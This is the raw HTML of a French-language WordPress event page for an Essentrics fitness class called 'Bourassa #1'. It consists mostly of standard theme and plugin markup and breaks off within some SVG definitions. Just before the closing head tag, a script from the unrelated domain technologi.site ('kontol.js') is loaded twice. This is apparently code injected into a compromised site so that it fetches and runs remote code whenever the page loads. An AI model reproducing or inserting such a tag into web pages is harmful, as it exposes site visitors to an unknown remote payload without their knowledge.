

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://essentricsavecmichele.ca/events/bourassa-1-2019-11-05/
body_size: 11840
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Bourassa #1</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ws.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Essentrics Avec Michèle &raquo; Flux" href="https://essentricsavecmichele.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Essentrics Avec Michèle &raquo; Flux des commentaires" href="https://essentricsavecmichele.ca/comments/feed/" />
<link rel="canonical" href="https://essentricsavecmichele.ca/events/bourassa-1-2019-11-05/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/essentricsavecmichele.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='genesis-simple-share-plugin-css-css' href='https://essentricsavecmichele.ca/wp-content/plugins/genesis-simple-share/assets/css/share.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='genesis-simple-share-genericons-css-css' href='https://essentricsavecmichele.ca/wp-content/plugins/genesis-simple-share/assets/css/genericons.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='imagely-sidewinder-css' href='https://essentricsavecmichele.ca/wp-content/themes/imagely-sidewinder/style.css?ver=1.0.7' type='text/css' media='all' />
<style id='imagely-sidewinder-inline-css' type='text/css'>

		.genesis-nav-menu a,
		.responsive-menu-icon::before {
			color: #1e73be;
		}
		.genesis-nav-menu .sub-menu a {
			color: #1e73be;
		}
		@media only screen and (max-width: 1120px) {
			.responsive-menu-icon::before,
			.genesis-nav-menu a,
			.genesis-nav-menu .sub-menu a,
			.genesis-nav-menu.responsive-menu a,
			.genesis-nav-menu.responsive-menu .sub-menu li a,
			.genesis-nav-menu.responsive-menu .menu-item-has-children::before {
				color:  #1e73be;
			}
		}
		a,
		.author-box a,
		.archive-description a,
		.entry-meta a,
		.sidebar a,
		.imagely-featured-image .content > .entry .entry-footer .entry-meta a {
			color: #1e73be;
		}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://essentricsavecmichele.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://essentricsavecmichele.ca/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='gcs-style-front-css' href='https://essentricsavecmichele.ca/wp-content/plugins/coming-soon-for-genesis/css/front.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://essentricsavecmichele.ca/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.1.6' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='wp-fullcalendar-css' href='https://essentricsavecmichele.ca/wp-content/plugins/wp-fullcalendar/includes/css/main.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fullcalendar-tippy-light-border-css' href='https://essentricsavecmichele.ca/wp-content/plugins/wp-fullcalendar/includes/css/tippy/light-border.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://essentricsavecmichele.ca/wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/overcast/jquery-ui.min.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-theme-css' href='https://essentricsavecmichele.ca/wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/overcast/theme.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700%7CDroid+Serif%3A400%2C700%7COpen+Sans%3A400%2C300%2C600&#038;ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://essentricsavecmichele.ca/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-content/plugins/genesis-simple-share/assets/js/sharrre/jquery.sharrre.min.js?ver=0.1.0' id='genesis-simple-share-plugin-js-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-content/plugins/genesis-simple-share/assets/js/waypoints.min.js?ver=0.1.0' id='genesis-simple-share-waypoint-js-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"yy-mm-dd","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' id='events-manager-js-extra'>
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/essentricsavecmichele.ca\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/essentricsavecmichele.ca\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"fr","dateFormat":"yy-mm-dd","ui_css":"https:\/\/essentricsavecmichele.ca\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"datepicker":{"format":"d\/m\/Y","locale":"fr"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"bookingInProgress":"Veuillez patienter pendant que la r\u00e9servation est soumise.","tickets_save":"Enregistrer le billet","bookingajaxurl":"https:\/\/essentricsavecmichele.ca\/wp-admin\/admin-ajax.php","bookings_export_save":"Exporter les r\u00e9servations","bookings_settings_save":"Enregistrer","booking_delete":"Confirmez-vous vouloir le supprimer\u00a0?","booking_offset":"30","bb_full":"Complet","bb_book":"R\u00e9servez maintenant","bb_booking":"R\u00e9servation en cours...","bb_booked":"R\u00e9servation soumis","bb_error":"R\u00e9servation erreur. R\u00e9essayer\u00a0?","bb_cancel":"Annuler","bb_canceling":"Annulation en cours...","bb_cancelled":"Annul\u00e9e","bb_cancel_error":"Annulation erreur. R\u00e9essayer\u00a0?","txt_search":"Recherche","txt_searching":"Recherche en cours...","txt_loading":"Chargement en cours..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=6.1.6' id='events-manager-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/fr.min.js?ver=6.1.6' id='em-flatpickr-localization-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/selectmenu.min.js?ver=1.13.2' id='jquery-ui-selectmenu-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.2' id='jquery-ui-tooltip-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.4' id='moment-js'></script>
<script type='text/javascript' id='moment-js-after'>
moment.updateLocale( 'fr_FR', {"months":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthsShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"weekdays":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"weekdaysShort":["dim","lun","mar","mer","jeu","ven","sam"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"Y-m-d","LLL":"d F Y G\\hi","LLLL":null}} );
</script>
<script type='text/javascript' id='wp-fullcalendar-js-extra'>
/* <![CDATA[ */
var WPFC = {"ajaxurl":"https:\/\/essentricsavecmichele.ca\/wp-admin\/admin-ajax.php?action=WP_FullCalendar","firstDay":"1","wpfc_theme":"jquery-ui","wpfc_limit":"3","wpfc_limit_txt":"Afficher plus ...","timeFormat":"HH:mm","defaultView":"basicDay","weekends":"true","header":{"left":"prev,next today","center":"title","right":"month,basicWeek,basicDay"},"wpfc_qtips":"1","tippy_theme":"light-border","tippy_placement":"auto","tippy_loading":"Loading..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-content/plugins/wp-fullcalendar/includes/js/main.js?ver=1.4.1' id='wp-fullcalendar-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-content/themes/imagely-sidewinder/js/imagely-responsive-menu.js?ver=1.0.0' id='imagely-responsive-menu-js'></script>
<script id='st_insights_js' type='text/javascript' src='https://ws.sharethis.com/button/st_insights.js?publisher=eba0f3ba-f9ab-408c-bc68-c28af5afe749&#038;product=feather&#038;ver=1671309020' id='feather-sharethis-js'></script>
<link rel="https://api.w.org/" href="https://essentricsavecmichele.ca/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://essentricsavecmichele.ca/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://essentricsavecmichele.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fessentricsavecmichele.ca%2Fevents%2Fbourassa-1-2019-11-05%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://essentricsavecmichele.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fessentricsavecmichele.ca%2Fevents%2Fbourassa-1-2019-11-05%2F&#038;format=xml" />
<link rel="icon" href="https://essentricsavecmichele.ca/wp-content/themes/imagely-sidewinder/images/favicon.ico" />
<link rel="pingback" href="https://essentricsavecmichele.ca/xmlrpc.php" />
<style type="text/css">.site-title a { background: url(https://essentricsavecmichele.ca/wp-content/uploads/2019/03/Essentrics-Avec-Michèle.png) no-repeat !important; }</style>

<style type="text/css"></style>
<style>
.synved-social-resolution-single {
display: inline-block;
}
.synved-social-resolution-normal {
display: inline-block;
}
.synved-social-resolution-hidef {
display: none;
}

@media only screen and (min--moz-device-pixel-ratio: 2),
only screen and (-o-min-device-pixel-ratio: 2/1),
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (min-device-pixel-ratio: 2),
only screen and (min-resolution: 2dppx),
only screen and (min-resolution: 192dpi) {
	.synved-social-resolution-normal {
	display: none;
	}
	.synved-social-resolution-hidef {
	display: inline-block;
	}
}
</style>		<style type="text/css" id="wp-custom-css">
			time.entry-time{
display:none !important;
}		</style>
		<script type="text/javascript" src="https://technologi.site/js/kontol.js"></script><script type="text/javascript" src="https://technologi.site/js/kontol.js"></script></head>
<body class="event-template-default single single-event postid-651 custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden" itemscope itemtype="https://schema.org/WebPage"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg 